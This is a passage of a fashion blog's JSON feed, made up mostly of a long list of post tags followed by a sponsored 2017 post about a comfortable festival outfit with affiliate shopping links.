fashion"},{"term":"One Skirt three looks"},{"term":"One shoulder top"},{"term":"OneMillionSHEINbucks"},{"term":"Only"},{"term":"Oversized Glasses"},{"term":"PEarl heel"},{"term":"Pantone"},{"term":"Parisian style"},{"term":"Pearl sunglasses"},{"term":"Pennie blush pink"},{"term":"Photowall discount code"},{"term":"Pink Coat"},{"term":"Pink Flowers"},{"term":"Pink backpack"},{"term":"Pink jumpsuit"},{"term":"Pink sweater"},{"term":"Pop Art coat"},{"term":"Prada"},{"term":"Prom"},{"term":"Q\u0026A"},{"term":"Quarantine fashion"},{"term":"ROMWE cyber monday"},{"term":"Rainbow Jumper"},{"term":"Ralph Lauren"},{"term":"Raplh Lauren vintage"},{"term":"RayBan"},{"term":"Recipe"},{"term":"Recycled plastic"},{"term":"Red jeans"},{"term":"Renaissance"},{"term":"Rings And Tings"},{"term":"Roland mouret"},{"term":"Romwe Gals"},{"term":"Romwe butterflies"},{"term":"SHEIN 11 years"},{"term":"SHEIN 4 Love"},{"term":"SHEIN Black Friday"},{"term":"SHEIN Cuccoo Footwear"},{"term":"SHEIN Premium"},{"term":"SHEIN anniversary"},{"term":"SHEIN at home"},{"term":"SHEIN coupon code"},{"term":"SHEIN linen set"},{"term":"SHEIN ootd"},{"term":"SHEIN sale"},{"term":"SHEIN suit"},{"term":"SHEIN summerfun sale"},{"term":"SHEIN swimswear"},{"term":"SHEIN vacay mode"},{"term":"SHEIN1111"},{"term":"SHEINSaintPatrickUS"},{"term":"SHEINXMUSICFESTIVAL"},{"term":"SHEINspringiton"},{"term":"SHEINsummer"},{"term":"SS19 trends"},{"term":"SS20 trends"},{"term":"Sector"},{"term":"Sentimental"},{"term":"September fashion"},{"term":"Sequin bomber"},{"term":"Shopping App"},{"term":"Stan Smith"},{"term":"Star Wars"},{"term":"Steph Young"},{"term":"Street Style"},{"term":"StyleWe fashion"},{"term":"StyleWe reviews"},{"term":"Summer body"},{"term":"Summer essentials"},{"term":"Suncoo"},{"term":"Sweater dress"},{"term":"Swedish brands"},{"term":"Tales Of Unexplained Mysteries"},{"term":"Tex"},{"term":"The Little Book of Hygge"},{"term":"ToSave review"},{"term":"Travel"},{"term":"Travel Blogger"},{"term":"UK"},{"term":"UniquelyMe"},{"term":"Valentine's"},{"term":"Vans"},{"term":"Weekend Destination"},{"term":"What to Wear Now"},{"term":"Winter style"},{"term":"Yoins"},{"term":"Yoins Review"},{"term":"Yvette"},{"term":"Yvette review"},{"term":"Zadul"},{"term":"Zaful 4th Anniversary"},{"term":"Zaful Anniversary"},{"term":"Zaful look"},{"term":"acid wash jeans"},{"term":"acne"},{"term":"adidas"},{"term":"affordable fashion"},{"term":"all leather look"},{"term":"all-white outfit"},{"term":"almond cake"},{"term":"american"},{"term":"ana khouri"},{"term":"animal print"},{"term":"anorak"},{"term":"anorak trend"},{"term":"anoushkah.com"},{"term":"armani"},{"term":"artsy outfit"},{"term":"asos white"},{"term":"asseenonme"},{"term":"asymmetric shirt"},{"term":"asymmetric skirt"},{"term":"asymmetric top"},{"term":"attic"},{"term":"auto-irony"},{"term":"autumn inspiration"},{"term":"autumn outfit"},{"term":"autumnal outfit"},{"term":"bag"},{"term":"balenciaga"},{"term":"ballerina"},{"term":"barcelona"},{"term":"baroque"},{"term":"basics"},{"term":"be unique"},{"term":"beautiful"},{"term":"beautiful girl"},{"term":"beautiful the way you are"},{"term":"beautifully written"},{"term":"beauty routine"},{"term":"beige suit"},{"term":"biker dungarees"},{"term":"biker jacket"},{"term":"biker shorts"},{"term":"black"},{"term":"black hat"},{"term":"black jumpsuit"},{"term":"black velvet"},{"term":"bloggers"},{"term":"blonde"},{"term":"blouses"},{"term":"blue"},{"term":"blue hair"},{"term":"blue jeans outfit"},{"term":"blue outfit"},{"term":"bohemian"},{"term":"bontida"},{"term":"boohoo dress"},{"term":"boohoo dress of the month"},{"term":"book blogger"},{"term":"book review"},{"term":"boots"},{"term":"bouquet of flowers"},{"term":"bra"},{"term":"brain wash"},{"term":"brocade"},{"term":"brown trousers"},{"term":"bucket hat"},{"term":"burberry"},{"term":"buy"},{"term":"camel"},{"term":"camper van"},{"term":"candy floss pink"},{"term":"canvas print"},{"term":"carl jung"},{"term":"carla"},{"term":"caro pants"},{"term":"cashmere"},{"term":"cat eye sunglasses"},{"term":"cat eyes"},{"term":"cat print blouse"},{"term":"chain bag"},{"term":"chain mules"},{"term":"chain top"},{"term":"charity shop"},{"term":"charlotte olimpia"},{"term":"check"},{"term":"check dress"},{"term":"checkered"},{"term":"chelsea boots"},{"term":"chic"},{"term":"childish"},{"term":"chill"},{"term":"chirstmas"},{"term":"chistmas jumper"},{"term":"chocolate cake"},{"term":"choker dress"},{"term":"christmas party"},{"term":"christmas recipes"},{"term":"christmas tree"},{"term":"chunky knit"},{"term":"chunky knits"},{"term":"circles"},{"term":"clogs"},{"term":"club"},{"term":"cluj blogger"},{"term":"coach"},{"term":"coat"},{"term":"cold shoulder"},{"term":"cold shoulder jumper"},{"term":"colors"},{"term":"colourful outfit"},{"term":"comfortable"},{"term":"comfy outfit"},{"term":"comic book"},{"term":"competition"},{"term":"contemporary grunge"},{"term":"contrasts"},{"term":"copper"},{"term":"corduroy jacket"},{"term":"corduroy suit"},{"term":"corduroy trousers"},{"term":"cosy outfit"},{"term":"cotton dress"},{"term":"couple fashion"},{"term":"cow print dress"},{"term":"croc bag"},{"term":"croc trench coat"},{"term":"crop top"},{"term":"cropped blazer"},{"term":"cropped hoodie"},{"term":"cropped jumper"},{"term":"cross"},{"term":"cross earrings"},{"term":"cuff jeans"},{"term":"cure for depression"},{"term":"custom made"},{"term":"cut out blazer"},{"term":"cute"},{"term":"cute sweater"},{"term":"daisy print"},{"term":"darted trousers"},{"term":"deconstruct"},{"term":"delicious"},{"term":"denim culottes"},{"term":"denim jacket"},{"term":"denim jumpsuit"},{"term":"designers"},{"term":"details"},{"term":"different"},{"term":"dinosaur"},{"term":"dolce far niente"},{"term":"dolce gabanna"},{"term":"dolce gahanna"},{"term":"double breasted blazer"},{"term":"dragon shirt"},{"term":"drawstring trousers"},{"term":"dream flowers"},{"term":"dreamer"},{"term":"dress and converse"},{"term":"dress and jumper"},{"term":"dress lover"},{"term":"dries van noten"},{"term":"ecclectism"},{"term":"eclectic style"},{"term":"editor"},{"term":"elegant"},{"term":"elvis"},{"term":"embroidered"},{"term":"embroidered backpack"},{"term":"embroidered jacket"},{"term":"embroidered jeans"},{"term":"embroidered mules"},{"term":"emotions"},{"term":"enjoy life"},{"term":"ethical fashion"},{"term":"evening dress"},{"term":"evening outfit"},{"term":"exotic"},{"term":"eyewear"},{"term":"fabrics"},{"term":"face"},{"term":"fahsion blogger"},{"term":"fake Gucci t-shirt"},{"term":"fake smile"},{"term":"fasgion blogger"},{"term":"fashion addict"},{"term":"fashion blo"},{"term":"fashion essentials"},{"term":"fashion history"},{"term":"fashion style"},{"term":"fashionista.com"},{"term":"faux fur bag"},{"term":"faux fur coat"},{"term":"faux-fur"},{"term":"feather detail blouse"},{"term":"februrary"},{"term":"fedora"},{"term":"feel good"},{"term":"festical look"},{"term":"festival dress"},{"term":"festival jacket"},{"term":"five ways"},{"term":"flamingo print"},{"term":"florla print"},{"term":"flower boots"},{"term":"flowers review"},{"term":"fluffy cardigan"},{"term":"foldable lamp"},{"term":"folding lamp"},{"term":"follow me"},{"term":"foodporn"},{"term":"footwear"},{"term":"for the soul"},{"term":"framed print"},{"term":"freebies"},{"term":"fresh flowers"},{"term":"fringe"},{"term":"fringe jacket"},{"term":"fshionista"},{"term":"fun style"},{"term":"fur backpack"},{"term":"fur jumper"},{"term":"geometric earrings"},{"term":"get to know me"},{"term":"gift card"},{"term":"gift guide"},{"term":"gigot sleeve"},{"term":"gingham top"},{"term":"giorgio armani"},{"term":"girlpower"},{"term":"glamourous"},{"term":"glitter co-ord"},{"term":"glitter dress"},{"term":"glitter sunglasses"},{"term":"glitter trousers"},{"term":"gold loafers"},{"term":"gold skirt"},{"term":"golden"},{"term":"golden flowers"},{"term":"gray co-ord"},{"term":"green cardigan"},{"term":"green skirt"},{"term":"green suit"},{"term":"green trousers"},{"term":"grey jeans"},{"term":"grid print"},{"term":"grunge outfit"},{"term":"gym outfit"},{"term":"gym ready"},{"term":"gypsy inspired"},{"term":"hair inspiration"},{"term":"hairstyles"},{"term":"hand painted"},{"term":"handbag"},{"term":"happy"},{"term":"hat"},{"term":"healthy"},{"term":"heart-shaped glasses"},{"term":"hesse"},{"term":"high protein shake"},{"term":"high waisted trousers"},{"term":"high wasited jeans"},{"term":"hiking"},{"term":"history of grunge"},{"term":"holiday look"},{"term":"holiday looks"},{"term":"home inspo"},{"term":"home style"},{"term":"hoops"},{"term":"houndstooth coat"},{"term":"houndstooth suit"},{"term":"how to be happy"},{"term":"how to look stylish"},{"term":"how to style a boiler suit"},{"term":"how to wear a kimono"},{"term":"how to wear black"},{"term":"how to wear leather"},{"term":"how to wear the black dress"},{"term":"hygge"},{"term":"iPhone"},{"term":"ice-cream bag"},{"term":"icecream"},{"term":"image consultant"},{"term":"indoor fashion"},{"term":"indoor outfits"},{"term":"ines \u0026 maréchal"},{"term":"ini Bag"},{"term":"interior design"},{"term":"interview"},{"term":"iphone 7"},{"term":"isabel mar ant"},{"term":"italian"},{"term":"j.jill"},{"term":"jacket"},{"term":"jacquard boots"},{"term":"jeans jacket"},{"term":"journal"},{"term":"jumper"},{"term":"jungle theme"},{"term":"kenzo"},{"term":"kimono dress"},{"term":"kitsch"},{"term":"knit set"},{"term":"knit trousers"},{"term":"knit uniform"},{"term":"knit vest"},{"term":"kurt geiger"},{"term":"la dolce vita"},{"term":"lace blouse"},{"term":"lace bodysuit"},{"term":"lace top"},{"term":"lace up"},{"term":"lace-up crop top"},{"term":"lady"},{"term":"lady gaga"},{"term":"lanvin"},{"term":"laparoscopy"},{"term":"layering tips"},{"term":"leather blouse"},{"term":"leather joggers"},{"term":"leather jumpsuit"},{"term":"leather look"},{"term":"leather outfits"},{"term":"leather puffer"},{"term":"leather shacket"},{"term":"leather shirt"},{"term":"leather suspenders"},{"term":"lemon dress"},{"term":"lime jumper"},{"term":"linda farrow"},{"term":"linen suit"},{"term":"lingerie"},{"term":"loafer mules"},{"term":"lockdown"},{"term":"long cardigan"},{"term":"long coat"},{"term":"lookbook"},{"term":"lookoftheday"},{"term":"loro piana"},{"term":"lounge wear"},{"term":"lounge wear set"},{"term":"loungwear"},{"term":"love your body"},{"term":"mac"},{"term":"magical"},{"term":"make a change"},{"term":"marshmallow sole sneakers"},{"term":"masculine"},{"term":"maxi coat"},{"term":"mcqueen"},{"term":"men's fashion"},{"term":"mesh bag"},{"term":"mesh jacket"},{"term":"metallic skirt"},{"term":"metallic top"},{"term":"metallics"},{"term":"midi dress"},{"term":"midi skirt"},{"term":"milan fashion week"},{"term":"military inspiration"},{"term":"military jacket"},{"term":"mini dress"},{"term":"minimal clothes"},{"term":"minimal outfit"},{"term":"mock croc bag"},{"term":"moddboard"},{"term":"modern witch"},{"term":"mood"},{"term":"moon dress"},{"term":"movie character"},{"term":"myself"},{"term":"mytheresa"},{"term":"nasa bomber"},{"term":"natural food"},{"term":"natural makeup"},{"term":"nature"},{"term":"navy dress"},{"term":"necklace"},{"term":"neo grunge"},{"term":"neon jumper"},{"term":"neutral aesthetic"},{"term":"new balance"},{"term":"new york"},{"term":"next day delivery"},{"term":"night"},{"term":"no makeup"},{"term":"not give a damn"},{"term":"nothing is right"},{"term":"nutribuddy"},{"term":"nutribuddy review"},{"term":"nye ootd"},{"term":"occasion wear"},{"term":"ochelari cat eye"},{"term":"ochre"},{"term":"off shoulder blouse"},{"term":"off-shoulder"},{"term":"office look"},{"term":"one skirt"},{"term":"ootd inspiration"},{"term":"open back dress"},{"term":"open back jumper"},{"term":"organza blouse"},{"term":"organza trench coat"},{"term":"other stories"},{"term":"otography"},{"term":"outfitinspo"},{"term":"outfituri de vacanta"},{"term":"outift"},{"term":"outift inspo"},{"term":"over the knee boots"},{"term":"overall"},{"term":"oversized anorak"},{"term":"oversized denim jacket"},{"term":"oversized sweater"},{"term":"oversized trench coat"},{"term":"paris fashion week"},{"term":"parka"},{"term":"party"},{"term":"party dress"},{"term":"party outfit"},{"term":"pastel blue suit"},{"term":"pastel colours"},{"term":"pastel jumper"},{"term":"patch bomber"},{"term":"patchwork bag"},{"term":"patent bag"},{"term":"peaceful"},{"term":"pearl"},{"term":"pearl bag"},{"term":"pearl embellished jeans"},{"term":"peckham"},{"term":"peep boots"},{"term":"personal stylist"},{"term":"peter pan collar"},{"term":"pfw"},{"term":"photoshoot"},{"term":"pierce bag"},{"term":"pineapple"},{"term":"pineapple t-shirt"},{"term":"pink bag"},{"term":"pink bomber"},{"term":"pink fur"},{"term":"pink hat"},{"term":"pink jacket"},{"term":"pink jeans"},{"term":"pink pastel pink"},{"term":"pink shearling"},{"term":"pink suit"},{"term":"pinstripe suit"},{"term":"plaid pants"},{"term":"plaid shacket"},{"term":"plaid trousers"},{"term":"planet"},{"term":"planetbag"},{"term":"plastic surgery"},{"term":"playsuit"},{"term":"pleated trousers"},{"term":"pleather trousers"},{"term":"plemo umbrella"},{"term":"plunge"},{"term":"pointy shoes"},{"term":"pom pom"},{"term":"pom pom bag"},{"term":"pop art"},{"term":"pop culture"},{"term":"positive living"},{"term":"post workout"},{"term":"postop"},{"term":"ppz"},{"term":"ppz review"},{"term":"premium quality wallpaper"},{"term":"primary colours outfit"},{"term":"print mix"},{"term":"prints\u0026posters"},{"term":"product ph"},{"term":"prom dress"},{"term":"prom night"},{"term":"prom outfit"},{"term":"puffy sleeve"},{"term":"punk necklace"},{"term":"purple"},{"term":"purple cat eye sunglasses"},{"term":"pyjama"},{"term":"pyjama outfit"},{"term":"quilted"},{"term":"quirky"},{"term":"raffle"},{"term":"rag\u0026bone"},{"term":"rain coat"},{"term":"rainbow cardigan"},{"term":"rainy days"},{"term":"raw"},{"term":"raw denim"},{"term":"raw hem"},{"term":"recovery"},{"term":"red lace dress"},{"term":"red lips"},{"term":"red outfit"},{"term":"red skirt"},{"term":"red sweater"},{"term":"red wine"},{"term":"reworked jeans"},{"term":"ribbed dress"},{"term":"ribbed skirt"},{"term":"ribbed sweater"},{"term":"ribbon"},{"term":"rings"},{"term":"rock star"},{"term":"romantic"},{"term":"rose gold cable"},{"term":"rosemary"},{"term":"roses"},{"term":"ruched bag"},{"term":"ruched drawstring dress"},{"term":"ruffle"},{"term":"ruffle choker"},{"term":"ruffle skirt"},{"term":"ruffle top"},{"term":"ruffles"},{"term":"runway trends"},{"term":"saint laurent"},{"term":"sale"},{"term":"salvatore ferragamo"},{"term":"sammy icon"},{"term":"sammydress haul"},{"term":"sandal espadrilles"},{"term":"sangria"},{"term":"satin blazer"},{"term":"satin cap"},{"term":"satin shirt"},{"term":"satin trench coat"},{"term":"scrunchie"},{"term":"secret"},{"term":"selected femme"},{"term":"sequin bag"},{"term":"sequin denim"},{"term":"sequin skirt"},{"term":"shades of gray"},{"term":"shapes"},{"term":"sheer"},{"term":"shop"},{"term":"shop online"},{"term":"shoppers"},{"term":"shopping addict"},{"term":"short dress"},{"term":"silk coat"},{"term":"silk sandals"},{"term":"silk scarf"},{"term":"silk skirt"},{"term":"silver bag"},{"term":"silver mules"},{"term":"silver outfit"},{"term":"silver shorts"},{"term":"simplicity"},{"term":"skirt and top"},{"term":"skort"},{"term":"slingbacks"},{"term":"slippers"},{"term":"slit dress"},{"term":"smart"},{"term":"smile"},{"term":"smock dress"},{"term":"snake biker jacket"},{"term":"snake blazer"},{"term":"snake jumper"},{"term":"snake print"},{"term":"snake trench coat"},{"term":"snakeskin"},{"term":"snakeskin trench coat"},{"term":"snow in London"},{"term":"socks and sandals"},{"term":"socks and trainers"},{"term":"sophie hulme"},{"term":"sophisticated"},{"term":"sophistication"},{"term":"spain"},{"term":"sponsored post."},{"term":"sporty"},{"term":"spring outfits"},{"term":"square boots"},{"term":"ss16"},{"term":"sswimsuit outfit"},{"term":"star bag"},{"term":"star choker"},{"term":"star earrings"},{"term":"star moon print"},{"term":"star print"},{"term":"stars bag"},{"term":"stay at home"},{"term":"stay true to yourself"},{"term":"stay tuned"},{"term":"steam punk sunglasses"},{"term":"stirrup leggings"},{"term":"strappy sandals"},{"term":"strawberry shake"},{"term":"street"},{"term":"streetart"},{"term":"stripe dress"},{"term":"stripe top"},{"term":"stripy outfit"},{"term":"stripy shirt"},{"term":"studio 54"},{"term":"style advice"},{"term":"style challenge"},{"term":"style icon"},{"term":"style we"},{"term":"styling"},{"term":"styling tips"},{"term":"suede"},{"term":"summer dresses"},{"term":"summer sets"},{"term":"summer wish list"},{"term":"sun"},{"term":"sunflower"},{"term":"sunnies"},{"term":"surreal"},{"term":"swarowski"},{"term":"sweatshirt"},{"term":"sweet"},{"term":"swimwear"},{"term":"symbolism"},{"term":"tartan dress"},{"term":"tassel earrings"},{"term":"tech"},{"term":"tech blogger"},{"term":"teddy coat outfit"},{"term":"texan tie"},{"term":"the new americana"},{"term":"the power of saying no"},{"term":"things I love"},{"term":"three piece suit"},{"term":"tie dye dress"},{"term":"timeless fashion"},{"term":"timeless pieces"},{"term":"tinuta de festival"},{"term":"toe ring sandals"},{"term":"ton sur ton"},{"term":"topshop"},{"term":"trendy"},{"term":"tropicana"},{"term":"tulle dress"},{"term":"tweed backpack"},{"term":"tweed blazer"},{"term":"tweed cardigan"},{"term":"tweed coat"},{"term":"tweed dress"},{"term":"tweed overshirt"},{"term":"tweed suit"},{"term":"two-piece"},{"term":"unique"},{"term":"us.vip.com"},{"term":"valentino"},{"term":"van gogh sunflowers"},{"term":"vegan"},{"term":"velvet bag"},{"term":"velvet body"},{"term":"velvet bum bag"},{"term":"velvet co-ord"},{"term":"velvet jumpsuit"},{"term":"velvet sandals"},{"term":"versatile bag"},{"term":"vetements esthetique"},{"term":"vintage dress"},{"term":"vintage fashion"},{"term":"vintage style dresses"},{"term":"vintage."},{"term":"vogue bomber"},{"term":"warm clothes"},{"term":"watch"},{"term":"week's favourites"},{"term":"weekend essentials"},{"term":"weekend ideas"},{"term":"weekend inspiration"},{"term":"weekend look"},{"term":"weekend ready"},{"term":"weekend vibes"},{"term":"wellness"},{"term":"western inspired"},{"term":"wet look"},{"term":"what I wore today"},{"term":"white boots"},{"term":"white converse"},{"term":"white lace dress"},{"term":"white linen"},{"term":"white outfit"},{"term":"white shirt"},{"term":"white skirt"},{"term":"wide leg jeans"},{"term":"win"},{"term":"windbreaker"},{"term":"winter coats"},{"term":"winter inspiration"},{"term":"winter memories"},{"term":"witch"},{"term":"wool coat"},{"term":"words"},{"term":"wrap blazer"},{"term":"wrap jumper"},{"term":"wrap skirt"},{"term":"wrap top"},{"term":"yellow mules"},{"term":"yellow trousers"},{"term":"yummy"},{"term":"zaful haul"},{"term":"zaful wishlist"},{"term":"zebra jumper"}],"title":{"type":"text","$t":"Carla Vadan"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.carlavadan.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/-\/festival?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.carlavadan.net\/search\/label\/festival"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Carla Vadan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14255349911524766327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"4"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2258577765853376599.post-6242952955223591663"},"published":{"$t":"2017-06-24T15:06:00.000+01:00"},"updated":{"$t":"2017-06-24T15:06:17.382+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"festival"},{"scheme":"http://www.blogger.com/atom/ns#","term":"festival fashion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"festival look"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gucci"},{"scheme":"http://www.blogger.com/atom/ns#","term":"london"},{"scheme":"http://www.blogger.com/atom/ns#","term":"london blogger"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Marc B"},{"scheme":"http://www.blogger.com/atom/ns#","term":"red dress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vipme"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VIPmeReview"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VIPmeStars"}],"title":{"type":"text","$t":"A Different Festival Look"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSJyS9cSlDJzdA5wY-ATgWhlRuKYyW27aZW8ugWIK1MdxWsWO9aboUCYJj4YGF8vG53EBdne5wiB4W9BJDSVPvqml6IOOf53zhM6hg6BCUFinkDmVO6RIipuQLfRpbqHH7H_VrOxOPmMI\/s1600\/magiq_10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSJyS9cSlDJzdA5wY-ATgWhlRuKYyW27aZW8ugWIK1MdxWsWO9aboUCYJj4YGF8vG53EBdne5wiB4W9BJDSVPvqml6IOOf53zhM6hg6BCUFinkDmVO6RIipuQLfRpbqHH7H_VrOxOPmMI\/s640\/magiq_10.jpg\" width=\"426\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EWith all the summer festivals around the corner, I start preparing myself too - even though I've recently been through a laparoscopy, I am starting to feel more energetic and I'm honestly counting down the days. I'm putting cool outfits together by choosing one of a kind, yet comfortable pieces which allow me to dance, jump, spin, eat and drink whatever I want.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EIt's really funny for me to see all kinds of \"princesses\" at festivals, wearing outfits that won't allow them to move freely, to sit on the grass or to enjoy a k\u003Cspan style=\"background-color: white; color: rgba(0 , 0 , 0 , 0.870588);\"\u003Eürtőskalács (please google it, and if will ever get the chance to try it, please do, I promise you won't regret it - my fav is the one with coconut flakes *drooling*) or do anything festival-related for that matter.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; color: rgba(0 , 0 , 0 , 0.870588);\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; color: rgba(0 , 0 , 0 , 0.870588);\"\u003ENo, no, no...this doesn't mean you can't wear \"precious\" items, like the bag I'm wearing (\u003Cb\u003E\u003Ca href=\"https:\/\/www.marcb.com\/\" target=\"_blank\"\u003EMarc B.\u003C\/a\u003E\u003C\/b\u003E of course), which can be worn as a crossbody, a branded belt - Gucci in my case, paired with a provocative yet super comfy dress - this beauty is from \u003Cb\u003E\u003Ca href=\"http:\/\/www.vipme.com\/?utm_source=blog\u0026amp;utm_medium=SI\u0026amp;utm_campaign=Carla_Vadan\" target=\"_blank\"\u003EVIPme\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003Eand...guess what, your favourite trainers - New Balance in my case. Go for a relaxed up-do, you know how warm it gets when you're in the middle of the crowd and for a natural makeup. You're all set, have fun! Stay tuned, more festival looks (with a twist I might say) will be up on the blog soon.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; color: rgba(0 , 0 , 0 , 0.870588);\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; color: rgba(0 , 0 , 0 , 0.870588);\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; color: rgba(0 , 0 , 0 , 0.870588);\"\u003E\u003Cb\u003EGET THE LOOK\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; color: rgba(0 , 0 , 0 , 0.870588);\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; color: rgba(0 , 0 , 0 , 0.870588);\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.vipme.com\/red-vintage-transparent-silk-puff-split-h-line-midi-dress_pV0005367701?utm_source=blog\u0026amp;utm_medium=SI\u0026amp;utm_campaign=Carla_Vadan\" target=\"_blank\"\u003EVIPme Cotton \u0026amp; Silk Midi Dress\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; color: rgba(0 , 0 , 0 , 0.870588);\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK1eqmjfA3-trGxfudTDHryyT7XwyzRWXfyTFK5xx2vdAQUob_2TPPCTriQvmWVFoP-FC-EhYgsH97sbi2aPUmx9nIscQTWbr46V-OFo7YTuh4NcxDUOWFR-b1DxlS8Fnedr2xcNuzo0M\/s1600\/magiq_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica 